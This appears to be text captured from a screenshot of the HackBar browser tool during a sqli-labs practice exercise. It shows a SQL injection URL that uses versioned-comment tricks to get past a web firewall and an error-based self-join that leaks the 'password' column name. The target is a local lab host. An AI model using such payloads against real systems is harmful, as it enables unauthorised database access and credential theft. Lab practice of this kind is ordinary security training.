 SQL BASICS▾ UNION BASED▾ ERROR/DOUBLE QUERY▾ TOOLS▾ WAF BYPASS▾ ENCODING▾ HTML▾ ENCRYPTION▾ OTHER▾
Load URL
http://192.168.237.128/Less-1/?id=-1'
union/*!44444select*/%20*%20from/*!44444*/(/*!44444select*/%20*%20from%20users%20join%20users%20b using(id,username))a%2
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing s
Welcome Dhakkan
Duplicate column name 'password'
T9Sec Team